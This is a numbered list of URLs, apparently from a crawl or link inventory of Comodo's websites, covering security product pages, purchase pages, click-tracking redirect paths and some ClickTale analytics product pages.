12.84. http://personalfirewall.comodo.com/internal/LINK/comodo.com/repository/chatbasedservices.pdf
12.86. http://personalfirewall.comodo.com/internal/NAV/Buy-Now
12.87. http://personalfirewall.comodo.com/internal/NAV/Buy-Now-Button
12.88. http://personalfirewall.comodo.com/internal/NAV/Try-It-Free-30-Days
12.89. http://personalfirewall.comodo.com/overview.html
12.90. http://search.atomz.com/search/
12.91. https://secure.comodo.com/home/purchase.php
12.92. https://secure.comodo.net/home/purchase.php
12.93. http://www.clicktale.com/
12.94. http://www.clicktale.com/ProductPage.aspx
12.95. http://www.clicktale.com/product/mouse_click_heatmaps
12.96. http://www.clicktale.com/product/mouse_move
12.97. http://www.clicktale.com/product/mouse_move_heatmaps
12.98. http://www.clicktale.com/product/real_time_monitor
12.100. http://www.comodo.com/about/comodo-agreements.php
12.101. http://www.comodo.com/about/comodo-company-profile.php
12.102. http://www.comodo.com/business-security/authentication/two-factor-authentication.php
12.103. http://www.comodo.com/business-security/code-signing-certificates/code-signing.php
12.104. http://www.comodo.com/business-security/digital-certificates/content-verification.php
12.105. http://www.comodo.com/business-security/digital-certificates/ev-multi-domain-ssl.php
12.106. http://www.comodo.com/business-security/digital-certificates/ev-ssl.php
12.107. http://www.comodo.com/business-security/digital-certificates/free-ssl.php
12.108. http://www.comodo.com/business-security/digital-certificates/multi-domain-ssl.php
12.109. http://www.comodo.com/business-security/digital-certificates/ssl-certificates.php
12.110. http://www.comodo.com/business-security/digital-certificates/ssl.php
12.111. http://www.comodo.com/business-security/digital-certificates/unified-communications.php
12.112. http://www.comodo.com/business-security/digital-certificates/wildcard-ssl.php
12.113. http://www.comodo.com/business-security/email-security/secure-communications.php
12.114. http://www.comodo.com/business-security/email-security/secure-emails.php
12.115. http://www.comodo.com/business-security/free-trials/download-trial.php
12.116. http://www.comodo.com/business-security/network-protection/cleaning_essentials.php
12.117. http://www.comodo.com/business-security/network-protection/endpoint-security-manager.php
12.118. http://www.comodo.com/business-security/network-protection/enterprise-security.php
12.119. http://www.comodo.com/business-security/pci-compliance/pci-scan.php
12.120. http://www.comodo.com/business-security/pki-management/certificate-manager.php
12.121. http://www.comodo.com/business-security/secure-email/secure-email-certificates.php
12.122. http://www.comodo.com/business-security/ssl-security.php
12.123. http://www.comodo.com/business-security/support-services/it-help.php
12.124. http://www.comodo.com/business-security/support-services/pc-support.php
12.125. http://www.comodo.com/business-security/support-services/remote-access.php
12.126. http://www.comodo.com/click-track/BTN/ECOMshop
12.127. http://www.comodo.com/click-track/BTN/ENTexplore
12.128. http://www.comodo.com/click-track/BTN/FREEall
12.129. http://www.comodo.com/click-track/BTN/GB
12.130. http://www.comodo.com/click-track/BTN/HOME5points
12.131. http://www.comodo.com/click-track/BTN/LearnMore/
12.132. http://www.comodo.com/click-track/BTN/MainSMBexplore
12.133. http://www.comodo.com/click-track/BTTN/EXE/GB
12.134. http://www.comodo.com/click-track/BTTN/FreeDownloadFAQ/
12.135. http://www.comodo.com/click-track/BTTN/FreeDownloadFeatures/
12.136. http://www.comodo.com/click-track/BTTN/FreeDownloadImpFeatures/
12.137. http://www.comodo.com/click-track/BTTN/FreeDownloadSysReq/
12.138. http://www.comodo.com/click-track/EMAIL/CISQuestions/
12.139. http://www.comodo.com/click-track/EMAIL/DesktopSupport/
12.140. http://www.comodo.com/click-track/EXE/GB/
12.141. http://www.comodo.com/click-track/LEAD/BottomVisitOurStore/
12.142. http://www.comodo.com/click-track/LEAD/BuyNowFeatures/
12.143. http://www.comodo.com/click-track/LEAD/DownloadNowFAQ/
12.144. http://www.comodo.com/click-track/LEAD/DownloadNowFeatures/
12.145. http://www.comodo.com/click-track/LEAD/DownloadNowVideo/
12.146. http://www.comodo.com/click-track/LEAD/DownloadNowWhyGB/
12.147. http://www.comodo.com/click-track/LEAD/Free-SSL-Certificate/
12.148. http://www.comodo.com/click-track/LEAD/GetItNowBott/
12.149. http://www.comodo.com/click-track/LEAD/GetItNowTop/
12.150. http://www.comodo.com/click-track/LEAD/GetTheMostBottom/
12.151. http://www.comodo.com/click-track/LEAD/ScanYourSite/
12.152. http://www.comodo.com/click-track/LEAD/TryGBtoday/
12.153. http://www.comodo.com/click-track/LEAD/VisitStoreTop/
12.154. http://www.comodo.com/click-track/MORE/GB
12.155. http://www.comodo.com/click-track/PDF/CISUserGuide2011/
12.156. http://www.comodo.com/click-track/TXT/AVFreeDownload/
12.157. http://www.comodo.com/click-track/TXT/AVProg/
12.158. http://www.comodo.com/click-track/TXT/AVmoreInfo/
12.159. http://www.comodo.com/click-track/TXT/AboutUs/
12.160. http://www.comodo.com/click-track/TXT/AllComodoCerts/
12.161. http://www.comodo.com/click-track/TXT/AllFree/
12.162. http://www.comodo.com/click-track/TXT/AllFreeSol/
12.163. http://www.comodo.com/click-track/TXT/AllSSLCertificatesBottom/
12.164. http://www.comodo.com/click-track/TXT/AllSSLCerts/
12.165. http://www.comodo.com/click-track/TXT/AntiMalFreeDLoad/
12.166. http://www.comodo.com/click-track/TXT/AntiMalMoreInfo/
12.167. http://www.comodo.com/click-track/TXT/AntiSpamFreeDownload/
12.168. http://www.comodo.com/click-track/TXT/AntiSpamMoreInfo/
12.169. http://www.comodo.com/click-track/TXT/AuthEmailEncrpy/
12.170. http://www.comodo.com/click-track/TXT/AuthTwoFactor/
12.171. http://www.comodo.com/click-track/TXT/AuthViewAllSol/
12.172. http://www.comodo.com/click-track/TXT/BasicSSL/
12.173. http://www.comodo.com/click-track/TXT/BusSitemap/
12.174. http://www.comodo.com/click-track/TXT/BuyerTrust/
12.175. http://www.comodo.com/click-track/TXT/CISFreeDownload/
12.176. http://www.comodo.com/click-track/TXT/CISReleaseNotes/
12.177. http://www.comodo.com/click-track/TXT/CISmoreInfo/
12.178. http://www.comodo.com/click-track/TXT/COT/
12.179. http://www.comodo.com/click-track/TXT/Careers/
12.180. http://www.comodo.com/click-track/TXT/CertManager/
12.181. http://www.comodo.com/click-track/TXT/CodeSignCertificates/
12.182. http://www.comodo.com/click-track/TXT/CodeSigning/
12.183. http://www.comodo.com/click-track/TXT/Community/CEOBlog/
12.184. http://www.comodo.com/click-track/TXT/Community/ComodoTV/
12.185. http://www.comodo.com/click-track/TXT/Community/EcommerceBlog/
12.186. http://www.comodo.com/click-track/TXT/Community/Forums/
12.187. http://www.comodo.com/click-track/TXT/Community/ITSecurityBlog/
12.188. http://www.comodo.com/click-track/TXT/Community/PCSecurityBlog/
12.189. http://www.comodo.com/click-track/TXT/Community/Support/
12.190. http://www.comodo.com/click-track/TXT/Community/UserGuides/
12.191. http://www.comodo.com/click-track/TXT/Comodo-China/
12.192. http://www.comodo.com/click-track/TXT/ComodoBackupFreeDload/
12.193. http://www.comodo.com/click-track/TXT/ComodoBackupMoreInfo/
12.194. http://www.comodo.com/click-track/TXT/ComodoSSL/
12.195. http://www.comodo.com/click-track/TXT/ContactSales2/
12.196. http://www.comodo.com/click-track/TXT/ContactUs/
12.197. http://www.comodo.com/click-track/TXT/ContentVerification/
12.198. http://www.comodo.com/click-track/TXT/Database/
12.199. http://www.comodo.com/click-track/TXT/DigitalCert/
12.200. http://www.comodo.com/click-track/TXT/DigitalCertificatesLearnMore/
12.201. http://www.comodo.com/click-track/TXT/DigitalCertsEVSSL/
12.202. http://www.comodo.com/click-track/TXT/DiskEncryptFreeDownload/
12.203. http://www.comodo.com/click-track/TXT/DiskEncryptMoreInfo/
12.204. http://www.comodo.com/click-track/TXT/ECOMallCerts
12.205. http://www.comodo.com/click-track/TXT/ENTlearn
12.206. http://www.comodo.com/click-track/TXT/EVSSLLearnMore/
12.207. http://www.comodo.com/click-track/TXT/EmailCert/
12.208. http://www.comodo.com/click-track/TXT/EmailCertificate/
12.209. http://www.comodo.com/click-track/TXT/EmailCerts/
12.210. http://www.comodo.com/click-track/TXT/EndpointSecurityManager/
12.211. http://www.comodo.com/click-track/TXT/Enterprise/
12.212. http://www.comodo.com/click-track/TXT/ExtendedVal/
12.213. http://www.comodo.com/click-track/TXT/FREEall
12.214. http://www.comodo.com/click-track/TXT/FirewallDownload/
12.215. http://www.comodo.com/click-track/TXT/FirewallMoreInfo/
12.216. http://www.comodo.com/click-track/TXT/Forums/
12.217. http://www.comodo.com/click-track/TXT/Free90DaySSL/
12.218. http://www.comodo.com/click-track/TXT/FreeEmailFreeDownload/
12.219. http://www.comodo.com/click-track/TXT/FreeEmailMoreInfo/
12.220. http://www.comodo.com/click-track/TXT/FreeFirewallandAV/
12.221. http://www.comodo.com/click-track/TXT/FreeSSL/
12.222. http://www.comodo.com/click-track/TXT/FreeSSLCert/
12.223. http://www.comodo.com/click-track/TXT/FreeSSLCertificates/
12.224. http://www.comodo.com/click-track/TXT/FreeTrustMark/
12.225. http://www.comodo.com/click-track/TXT/GB
12.226. http://www.comodo.com/click-track/TXT/HHO/
12.227. http://www.comodo.com/click-track/TXT/HHO/Backup
12.228. http://www.comodo.com/click-track/TXT/HHO/Backup/comodo
12.229. http://www.comodo.com/click-track/TXT/HHO/Backup/online
12.230. http://www.comodo.com/click-track/TXT/HHO/Browsers
12.231. http://www.comodo.com/click-track/TXT/HHO/Browsers/dragon
12.232. http://www.comodo.com/click-track/TXT/HHO/Browsers/hopsurf
12.233. http://www.comodo.com/click-track/TXT/HHO/EmailSecurity
12.234. http://www.comodo.com/click-track/TXT/HHO/EmailSecurity/AntiSpam
12.235. http://www.comodo.com/click-track/TXT/HHO/EmailSecurity/FreeEmailCert
12.236. http://www.comodo.com/click-track/TXT/HHO/EmailSecurity/SecureEmail
12.237. http://www.comodo.com/click-track/TXT/HHO/EmailSecurity/Unite
12.238. http://www.comodo.com/click-track/TXT/HHO/FreeProducts
12.239. http://www.comodo.com/click-track/TXT/HHO/FreeProducts/ALL
12.240. http://www.comodo.com/click-track/TXT/HHO/FreeProducts/AV
12.241. http://www.comodo.com/click-track/TXT/HHO/FreeProducts/AntiSpam
12.242. http://www.comodo.com/click-track/TXT/HHO/FreeProducts/EmailCert
12.243. http://www.comodo.com/click-track/TXT/HHO/FreeTrials
12.244. http://www.comodo.com/click-track/TXT/HHO/FreeTrials/AVse
12.245. http://www.comodo.com/click-track/TXT/HHO/FreeTrials/CISpro
12.246. http://www.comodo.com/click-track/TXT/HHO/ISS
12.247. http://www.comodo.com/click-track/TXT/HHO/ISS/AV
12.248. http://www.comodo.com/click-track/TXT/HHO/ISS/AVse
12.249. http://www.comodo.com/click-track/TXT/HHO/ISS/AntiMalware
12.250. http://www.comodo.com/click-track/TXT/HHO/ISS/CISpro
12.251. http://www.comodo.com/click-track/TXT/HHO/ISS/CloudScanner
12.252. http://www.comodo.com/click-track/TXT/HHO/ISS/DiskEncryption
12.253. http://www.comodo.com/click-track/TXT/HHO/ISS/Firewall
12.254. http://www.comodo.com/click-track/TXT/HHO/ISS/IS
12.255. http://www.comodo.com/click-track/TXT/HHO/ISS/IScomplete
12.256. http://www.comodo.com/click-track/TXT/HHO/ISS/ISplus
12.257. http://www.comodo.com/click-track/TXT/HHO/ISS/TrustConnect
12.258. http://www.comodo.com/click-track/TXT/HHO/ISS/VE
12.259. http://www.comodo.com/click-track/TXT/HHO/PCsupport
12.260. http://www.comodo.com/click-track/TXT/HHO/PCsupport/ProgramsManager
12.261. http://www.comodo.com/click-track/TXT/HHO/PCsupport/SysClean
12.262. http://www.comodo.com/click-track/TXT/HHOSitemap/
12.263. http://www.comodo.com/click-track/TXT/HOME5points
12.264. http://www.comodo.com/click-track/TXT/HackerProofLearnMore/
12.265. http://www.comodo.com/click-track/TXT/HomeSitmap/
12.266. http://www.comodo.com/click-track/TXT/IntSec/
12.267. http://www.comodo.com/click-track/TXT/InternetSecurity/
12.268. http://www.comodo.com/click-track/TXT/LargEnterprise/
12.269. http://www.comodo.com/click-track/TXT/LearnMoreEasyVPN/
12.270. http://www.comodo.com/click-track/TXT/LearnMoreSecureEmail/
12.271. http://www.comodo.com/click-track/TXT/LegalRepos/
12.272. http://www.comodo.com/click-track/TXT/LivePCSupport/
12.273. http://www.comodo.com/click-track/TXT/Login/
12.274. http://www.comodo.com/click-track/TXT/MainSMBlearnMore
12.275. http://www.comodo.com/click-track/TXT/MainSitemap/
12.276. http://www.comodo.com/click-track/TXT/ManagedSupportLearnMore/
12.277. http://www.comodo.com/click-track/TXT/MedSmaBuss/
12.278. http://www.comodo.com/click-track/TXT/NewsRoom/
12.279. http://www.comodo.com/click-track/TXT/PCIComplianceLearnMore/
12.280. http://www.comodo.com/click-track/TXT/PCIScanning/
12.281. http://www.comodo.com/click-track/TXT/Partners/
12.282. http://www.comodo.com/click-track/TXT/PrivPolicy/
12.283. http://www.comodo.com/click-track/TXT/Products/
12.284. http://www.comodo.com/click-track/TXT/Products/Auth
12.285. http://www.comodo.com/click-track/TXT/Products/Auth/Auth
12.286. http://www.comodo.com/click-track/TXT/Products/Backup
12.287. http://www.comodo.com/click-track/TXT/Products/Backup/comodo
12.288. http://www.comodo.com/click-track/TXT/Products/Backup/online
12.289. http://www.comodo.com/click-track/TXT/Products/Browsers
12.290. http://www.comodo.com/click-track/TXT/Products/Browsers/dragon
12.291. http://www.comodo.com/click-track/TXT/Products/Browsers/hopsurf
12.292. http://www.comodo.com/click-track/TXT/Products/CodeSign
12.293. http://www.comodo.com/click-track/TXT/Products/CodeSign/CodeSign
12.294. http://www.comodo.com/click-track/TXT/Products/Ecom-SSL
12.295. http://www.comodo.com/click-track/TXT/Products/Ecom-SSL/ALL
12.296. http://www.comodo.com/click-track/TXT/Products/Ecom-SSL/elite
12.297. http://www.comodo.com/click-track/TXT/Products/Ecom-SSL/ev
12.298. http://www.comodo.com/click-track/TXT/Products/Ecom-SSL/uc
12.299. http://www.comodo.com/click-track/TXT/Products/EmailCert
12.300. http://www.comodo.com/click-track/TXT/Products/EmailCert/EmailCert
12.301. http://www.comodo.com/click-track/TXT/Products/EmailSecurity
12.302. http://www.comodo.com/click-track/TXT/Products/EmailSecurity/ALL
12.303. http://www.comodo.com/click-track/TXT/Products/EmailSecurity/AntiSpam
12.304. http://www.comodo.com/click-track/TXT/Products/EmailSecurity/EmailPrivacy
12.305. http://www.comodo.com/click-track/TXT/Products/EmailSecurity/SecureEmail
12.306. http://www.comodo.com/click-track/TXT/Products/Endpoint
12.307. http://www.comodo.com/click-track/TXT/Products/Endpoint/ComodoCleaningEssentials
12.308. http://www.comodo.com/click-track/TXT/Products/Endpoint/Endpoint
12.309. http://www.comodo.com/click-track/TXT/Products/FreeProducts
12.310. http://www.comodo.com/click-track/TXT/Products/FreeProducts/ALL
12.311. http://www.comodo.com/click-track/TXT/Products/FreeProducts/AV
12.312. http://www.comodo.com/click-track/TXT/Products/FreeProducts/AntiSpam
12.313. http://www.comodo.com/click-track/TXT/Products/FreeProducts/EmailCerts
12.314. http://www.comodo.com/click-track/TXT/Products/FreeTrials
12.315. http://www.comodo.com/click-track/TXT/Products/FreeTrials/ALL
12.316. http://www.comodo.com/click-track/TXT/Products/FreeTrials/AVse
12.317. http://www.comodo.com/click-track/TXT/Products/FreeTrials/CISpro
12.318. http://www.comodo.com/click-track/TXT/Products/FreeTrials/PCI
12.319. http://www.comodo.com/click-track/TXT/Products/IS-software
12.320. http://www.comodo.com/click-track/TXT/Products/IS-software/ALL
12.321. http://www.comodo.com/click-track/TXT/Products/IS-software/AV
12.322. http://www.comodo.com/click-track/TXT/Products/IS-software/Firewall
12.323. http://www.comodo.com/click-track/TXT/Products/IS-software/cisPro
12.324. http://www.comodo.com/click-track/TXT/Products/PCI
12.325. http://www.comodo.com/click-track/TXT/Products/PCI/PCI
12.326. http://www.comodo.com/click-track/TXT/Products/PCsupport
12.327. http://www.comodo.com/click-track/TXT/Products/PCsupport/ALL
12.328. http://www.comodo.com/click-track/TXT/Products/PCsupport/GB
12.329. http://www.comodo.com/click-track/TXT/Products/PCsupport/PCsupport
12.330. http://www.comodo.com/click-track/TXT/Products/PCsupport/ProgramsManager
12.331. http://www.comodo.com/click-track/TXT/Products/PCsupport/SysClean
12.332. http://www.comodo.com/click-track/TXT/Products/PKI
12.333. http://www.comodo.com/click-track/TXT/Products/PKI/PKI
12.334. http://www.comodo.com/click-track/TXT/Products/SiteSeal
12.335. http://www.comodo.com/click-track/TXT/Products/SiteSeal/ALL
12.336. http://www.comodo.com/click-track/TXT/Products/SiteSeal/BuyerTrust
12.337. http://www.comodo.com/click-track/TXT/Products/SiteSeal/COT
12.338. http://www.comodo.com/click-track/TXT/Products/SiteSeal/HP
12.339. http://www.comodo.com/click-track/TXT/ReadMoreESMwhitePaper/
12.340. http://www.comodo.com/click-track/TXT/Resources/
12.341. http://www.comodo.com/click-track/TXT/SMB/
12.342. http://www.comodo.com/click-track/TXT/SMB/Auth
12.343. http://www.comodo.com/click-track/TXT/SMB/Auth/Auth
12.344. http://www.comodo.com/click-track/TXT/SMB/CodeSign
12.345. http://www.comodo.com/click-track/TXT/SMB/CodeSign/CodeSign
12.346. http://www.comodo.com/click-track/TXT/SMB/EmailCerts
12.347. http://www.comodo.com/click-track/TXT/SMB/EmailCerts/EmailCerts
12.348. http://www.comodo.com/click-track/TXT/SMB/EmailSecurity
12.349. http://www.comodo.com/click-track/TXT/SMB/EmailSecurity/SecureEmail
12.350. http://www.comodo.com/click-track/TXT/SMB/EmailSecurity/Unite
12.351. http://www.comodo.com/click-track/TXT/SMB/Endpoint
12.352. http://www.comodo.com/click-track/TXT/SMB/Endpoint/ComodoCleaningEssentials
12.353. http://www.comodo.com/click-track/TXT/SMB/Endpoint/Endpoint
12.354. http://www.comodo.com/click-track/TXT/SMB/PCI
12.355. http://www.comodo.com/click-track/TXT/SMB/PCI/PCI
12.356. http://www.comodo.com/click-track/TXT/SMB/PCsupport
12.357. http://www.comodo.com/click-track/TXT/SMB/PCsupport/PCsupportMan
12.358. http://www.comodo.com/click-track/TXT/SMB/PCsupport/lps
12.359. http://www.comodo.com/click-track/TXT/SMB/PKI
12.360. http://www.comodo.com/click-track/TXT/SMB/PKI/CertMan
12.361. http://www.comodo.com/click-track/TXT/SMB/SSL
12.362. http://www.comodo.com/click-track/TXT/SMB/SSL/CV
12.363. http://www.comodo.com/click-track/TXT/SMB/SSL/EV
12.364. http://www.comodo.com/click-track/TXT/SMB/SSL/EVmulti
12.365. http://www.comodo.com/click-track/TXT/SMB/SSL/Elite
12.366. http://www.comodo.com/click-track/TXT/SMB/SSL/Free90
12.367. http://www.comodo.com/click-track/TXT/SMB/SSL/Mult-Domain
12.368. http://www.comodo.com/click-track/TXT/SMB/SSL/UC
12.369. http://www.comodo.com/click-track/TXT/SMB/SSL/Wildcard
12.370. http://www.comodo.com/click-track/TXT/SSL-Certificate/
12.371. http://www.comodo.com/click-track/TXT/ScanCompPCIScanning/
12.372. http://www.comodo.com/click-track/TXT/ScanCompViewALL/
12.373. http://www.comodo.com/click-track/TXT/SecondLargestCA/
12.374. http://www.comodo.com/click-track/TXT/SecurMessMoreInfo/
12.375. http://www.comodo.com/click-track/TXT/SecureEmailMoreInfo/
12.376. http://www.comodo.com/click-track/TXT/SecureEmailPersoUse/
12.377. http://www.comodo.com/click-track/TXT/SecureMessFreePersUse/
12.378. http://www.comodo.com/click-track/TXT/ServerSupport/
12.379. http://www.comodo.com/click-track/TXT/Signup/
12.380. http://www.comodo.com/click-track/TXT/SiteSealViewALL/
12.381. http://www.comodo.com/click-track/TXT/SmallMediumBusines/
12.382. http://www.comodo.com/click-track/TXT/SubmitFiles/
12.383. http://www.comodo.com/click-track/TXT/SubmitForm/
12.384. http://www.comodo.com/click-track/TXT/SuppMaint/
12.385. http://www.comodo.com/click-track/TXT/Support/
12.386. http://www.comodo.com/click-track/TXT/SupportForums/
12.387. http://www.comodo.com/click-track/TXT/SupportPages/
12.388. http://www.comodo.com/click-track/TXT/TAB/FAQ/
12.389. http://www.comodo.com/click-track/TXT/TAB/Features/
12.390. http://www.comodo.com/click-track/TXT/TAB/Overview/
12.391. http://www.comodo.com/click-track/TXT/TAB/Support/
12.392. http://www.comodo.com/click-track/TXT/TAB/Video/
12.393. http://www.comodo.com/click-track/TXT/TermsAndCond/
12.394. http://www.comodo.com/click-track/TXT/TwoFactorAuthentication/
12.395. http://www.comodo.com/click-track/TXT/UCC/
12.396. http://www.comodo.com/click-track/TXT/UCCLearnMore/
12.397. http://www.comodo.com/click-track/TXT/UnifiedComm/
12.398. http://www.comodo.com/click-track/TXT/UnifiedCommCert/
12.399. http://www.comodo.com/click-track/TXT/UserTrust/
12.400. http://www.comodo.com/click-track/TXT/VEngineFreeDownload/
12.401. http://www.comodo.com/click-track/TXT/VEngineMoreInfo/
12.402. http://www.comodo.com/click-track/TXT/VirtPrivNetwork/
12.403. http://www.comodo.com/click-track/TXT/VirusDefinitions/
12.404. http://www.comodo.com/click-track/TXT/VulnScanning/
12.405. http://www.comodo.com/click-track/TXT/WildcardSSL/
12.406. http://www.comodo.com/click-track/TXT/digital-certificates/
12.407. http://www.comodo.com/click-track/TXT/e-commerce/
12.408. http://www.comodo.com/click-track/TXT/eComm/
12.409. http://www.comodo.com/click-track/TXT/eComm/Auth
12.410. http://www.comodo.com/click-track/TXT/eComm/Auth/Auth
12.411. http://www.comodo.com/click-track/TXT/eComm/Bundle
12.412. http://www.comodo.com/click-track/TXT/eComm/Bundle/LearnMore
12.413. http://www.comodo.com/click-track/TXT/eComm/CodeSign
12.414. http://www.comodo.com/click-track/TXT/eComm/CodeSign/CodeSign
12.415. http://www.comodo.com/click-track/TXT/eComm/EmailCerts
12.416. http://www.comodo.com/click-track/TXT/eComm/EmailCerts/EmailCerts
12.417. http://www.comodo.com/click-track/TXT/eComm/EmailSecurity
12.418. http://www.comodo.com/click-track/TXT/eComm/EmailSecurity/SecureEmail
12.419. http://www.comodo.com/click-track/TXT/eComm/EmailSecurity/Unite
12.420. http://www.comodo.com/click-track/TXT/eComm/EndpointSecurity
12.421. http://www.comodo.com/click-track/TXT/eComm/EndpointSecurity/EndpointSecurityManager
12.422. http://www.comodo.com/click-track/TXT/eComm/PCI
12.423. http://www.comodo.com/click-track/TXT/eComm/PCI/PCI
12.424. http://www.comodo.com/click-track/TXT/eComm/PCsupport
12.425. http://www.comodo.com/click-track/TXT/eComm/PCsupport/PCsupport
12.426. http://www.comodo.com/click-track/TXT/eComm/SSL
12.427. http://www.comodo.com/click-track/TXT/eComm/SSL/CV
12.428. http://www.comodo.com/click-track/TXT/eComm/SSL/EV
12.429. http://www.comodo.com/click-track/TXT/eComm/SSL/EVmulti
12.430. http://www.comodo.com/click-track/TXT/eComm/SSL/Elite
12.431. http://www.comodo.com/click-track/TXT/eComm/SSL/Free90Day
12.432. http://www.comodo.com/click-track/TXT/eComm/SSL/MultiDomain
12.433. http://www.comodo.com/click-track/TXT/eComm/SSL/UC
12.434. http://www.comodo.com/click-track/TXT/eComm/SSL/Wildcard
12.435. http://www.comodo.com/click-track/TXT/eComm/SiteSeals
12.436. http://www.comodo.com/click-track/TXT/eComm/SiteSeals/BuyerTrust
12.437. http://www.comodo.com/click-track/TXT/eComm/SiteSeals/COT
12.438. http://www.comodo.com/click-track/TXT/eComm/SiteSeals/HackerProof
12.439. http://www.comodo.com/click-track/TXT/eComm/SiteSeals/UserTrust
12.440. http://www.comodo.com/click-track/TXT/eCommComodoSSL/
12.441. http://www.comodo.com/click-track/TXT/eCommEVSSL/
12.442. http://www.comodo.com/click-track/TXT/eCommUnifiedComm/
12.443. http://www.comodo.com/click-track/TXT/eCommViewAll/
12.444. http://www.comodo.com/click-track/TXT/evssl/
12.445. http://www.comodo.com/click-track/TXT/free-products/
12.446. http://www.comodo.com/click-track/TXT/scrollTab-LearnMore-EVSSL/
12.447. http://www.comodo.com/click-track/TXT/scrollTab-vid-MDC/
12.448. http://www.comodo.com/click-track/TXT/scrollTab-vid-emerchant/
12.449. http://www.comodo.com/click-track/TXT/scrollTab-vid-pci/
12.450. http://www.comodo.com/click-track/TXT/scrollTab-webinar-pci/
12.451. http://www.comodo.com/click-track/TXT/scrollTab-webinar-socialMedia/
12.452. http://www.comodo.com/click-track/TXT/scrollTab-webinar-viewAll/
12.453. http://www.comodo.com/click-track/TXT/scrollTab/Authentication/
12.454. http://www.comodo.com/click-track/TXT/scrollTab/CodeSigningCertificate/
12.455. http://www.comodo.com/click-track/TXT/scrollTab/E-CommerceBundle/
12.456. http://www.comodo.com/click-track/TXT/scrollTab/EmailCertificate/
12.457. http://www.comodo.com/click-track/TXT/scrollTab/EmailSecurity/
12.458. http://www.comodo.com/click-track/TXT/scrollTab/EndpointSecurity/
12.459. http://www.comodo.com/click-track/TXT/scrollTab/ManagedSupport/
12.460. http://www.comodo.com/click-track/TXT/scrollTab/PCIScanning/
12.461. http://www.comodo.com/click-track/TXT/scrollTab/PKIMangement/
12.462. http://www.comodo.com/click-track/TXT/scrollTab/RemoteAccess/
12.463. http://www.comodo.com/click-track/TXT/scrollTab/SSLCertificates/
12.464. http://www.comodo.com/click-track/TXT/scrollTab/SiteSeals/
12.465. http://www.comodo.com/click-track/TXT/seealltrustmarks/
12.466. http://www.comodo.com/click-track/VIDEO/
12.467. http://www.comodo.com/click-track/VIDEO/CertificateManager
12.468. http://www.comodo.com/click-track/external/IMG/Amazonlogo/
12.469. http://www.comodo.com/click-track/external/IMG/Fryslogo/
12.470. http://www.comodo.com/click-track/external/IMG/MicroLogo/
12.471. http://www.comodo.com/click-track/external/IMG/Newegglogo/
12.472. http://www.comodo.com/contact-comodo/contact-sales.php
12.473. http://www.comodo.com/contact-comodo/contact-us.php
12.474. http://www.comodo.com/e-commerce/
12.475. http://www.comodo.com/e-commerce/bundles/ssl-promotion.php
12.476. http://www.comodo.com/e-commerce/code-signing/code-signing-certificate.php
12.477. http://www.comodo.com/e-commerce/compliance/pci-compliance.php
12.478. http://www.comodo.com/e-commerce/email-certificates/email-privacy.php
12.479. http://www.comodo.com/e-commerce/email-security/email-encryption.php
12.480. http://www.comodo.com/e-commerce/email-security/secure-communications.php
12.481. http://www.comodo.com/e-commerce/free-trials/unlimited-trial.php
12.482. http://www.comodo.com/e-commerce/managed-support/livepcsupport.php
12.483. http://www.comodo.com/e-commerce/site-seals/corner-trust.php
12.484. http://www.comodo.com/e-commerce/site-seals/customer-feedback.php
12.485. http://www.comodo.com/e-commerce/site-seals/evouch.php
12.486. http://www.comodo.com/e-commerce/site-seals/network-vulnerability-scan.php
12.487. http://www.comodo.com/e-commerce/site-seals/secure-site.php
12.488. http://www.comodo.com/e-commerce/ssl-certificates/content-verification.php
12.489. http://www.comodo.com/e-commerce/ssl-certificates/ev-mdc-ssl.php
12.490. http://www.comodo.com/e-commerce/ssl-certificates/ev-ssl-certificates.php
12.491. http://www.comodo.com/e-commerce/ssl-certificates/exchange-ssl.php
12.492. http://www.comodo.com/e-commerce/ssl-certificates/free-ssl-cert.php
12.493. http://www.comodo.com/e-commerce/ssl-certificates/multiple-domain-ssl.php
12.494. http://www.comodo.com/e-commerce/ssl-certificates/secure-server.php
12.495. http://www.comodo.com/e-commerce/ssl-certificates/ssl.php
12.496. http://www.comodo.com/e-commerce/ssl-certificates/wildcard-ssl.php
12.497. http://www.comodo.com/e-commerce/user-authentication/authentication-methods.php
12.498. http://www.comodo.com/e-commerce/user-authentication/two-factor.php
12.499. http://www.comodo.com/home/browsers-toolbars/browser.php
12.500. http://www.comodo.com/home/browsers-toolbars/internet-products.php
12.501. http://www.comodo.com/home/browsers-toolbars/social-media-authentication.php
12.502. http://www.comodo.com/home/data-storage-encryption/comodo-backup.php
12.503. http://www.comodo.com/home/data-storage-encryption/data-recovery.php
12.504. http://www.comodo.com/home/data-storage-encryption/data-security.php
12.505. http://www.comodo.com/home/data-storage-encryption/online-backup.php
12.506. http://www.comodo.com/home/download/download.php
12.507. http://www.comodo.com/home/download/release-notes.php
12.508. http://www.comodo.com/home/email-security/anti-spam.php
12.509. http://www.comodo.com/home/email-security/free-email-certificate.php
12.510. http://www.comodo.com/home/email-security/secure-email.php
12.511. http://www.comodo.com/home/email-security/security-software.php
12.512. http://www.comodo.com/home/email-security/vpn-access.php
12.513. http://www.comodo.com/home/free/free-protection.php
12.514. http://www.comodo.com/home/free/free-trials.php
12.515. http://www.comodo.com/home/internet-security/anti-malware.php
12.516. http://www.comodo.com/home/internet-security/antivirus-advanced.php
12.517. http://www.comodo.com/home/internet-security/antivirus.php
12.518. http://www.comodo.com/home/internet-security/cloud-scanner.php
12.519. http://www.comodo.com/home/internet-security/disk-encryption.php
12.520. http://www.comodo.com/home/internet-security/firewall.php
12.521. http://www.comodo.com/home/internet-security/free-internet-security.php
12.522. http://www.comodo.com/home/internet-security/internet-security-complete.php
12.523. http://www.comodo.com/home/internet-security/internet-security-plus.php
12.524. http://www.comodo.com/home/internet-security/internet-security-pro.php
12.525. http://www.comodo.com/home/internet-security/security-software.php
12.526. http://www.comodo.com/home/internet-security/submit.php
12.527. http://www.comodo.com/home/internet-security/trustedvendor/signup.php
12.528. http://www.comodo.com/home/internet-security/updates/vdp/database.php
12.529. http://www.comodo.com/home/internet-security/verification-engine.php
12.530. http://www.comodo.com/home/internet-security/wifi-security.php
12.531. http://www.comodo.com/home/pc-security.php
12.532. http://www.comodo.com/home/support-maintenance/computer-support.php
12.533. http://www.comodo.com/home/support-maintenance/geekbuddy.php
12.534. http://www.comodo.com/home/support-maintenance/programs-manager.php
12.535. http://www.comodo.com/home/support-maintenance/system-cleaner.php
12.536. http://www.comodo.com/includes/video.php
12.537. http://www.comodo.com/login/comodo-members.php
12.538. http://www.comodo.com/news/in-the-news.php
12.540. http://www.comodo.com/partners/comodo-partner-program.php
12.541. http://www.comodo.com/privacy-policy/terms.php
12.542. http://www.comodo.com/products/comodo-products.php
12.543. http://www.comodo.com/products/free-products.php
